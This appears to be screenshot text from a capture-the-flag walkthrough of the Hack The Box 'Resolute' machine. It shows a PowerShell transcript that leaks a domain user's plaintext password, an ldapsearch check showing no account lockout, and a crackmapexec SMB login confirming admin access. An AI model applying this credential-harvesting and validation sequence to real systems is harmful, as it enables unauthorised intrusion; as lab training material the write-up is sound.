 >> CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="-join($id,'PS ',$(whoami),'@',$env:computername,' ',$((gi $pwd).Name),'> ')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
**********************
Command start time: 20191203063455
**********************
PS>ParameterBinding(Out-String): name="InputObject"; value="PS megabank\ryan@RESOLUTE Documents> "
PS megabank\ryan@RESOLUTE Documents>
**********************
Command start time: 20191203063515
**********************
PS>CommandInvocation(Invoke-Expression): "Invoke-Expression"
>> ParameterBinding(Invoke-Expression): name="Command"; value="cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }"
>> CommandInvocation(Out-String): "Out-String"
>> ParameterBinding(Out-String): name="Stream"; value="True"
windows_kali@ :~ 152x25
badPasswordTime: 133013216740914351
badPasswordTime: 133013216743882931
badPasswordTime: 133013216747791913
badPasswordTime: 133013216750733851
badPasswordTime: 133013216753935371
badPasswordTime: 133013216757447732
badPasswordTime: 0
badPasswordTime: 133013216771655005
badPasswordTime: 133013216775248421
badPasswordTime: 133013216778152810
→ windapsearch git:(master) ✗ ldapsearch -x -H ldap://resolute.htb -b 'dc=megabank,dc=local' -s sub '*' | grep lock
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
lockoutDuration: -18000000000
lockOutObservationWindow: -18000000000
lockoutThreshold: 0
→ windapsearch git:(master) ✗ cd
→ ~ !?crack
zsh: no such event: crack
→ ~ crackmapexec smb resolute.htb -u ryan -p 'Serv3r4Admin4cc123!'
SMB resolute.htb 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (S
MBv1:True)
SMB resolute.htb 445 RESOLUTE [+] megabank.local\ryan:Serv3r4Admin4cc123! (Pwn3d!)
→ ~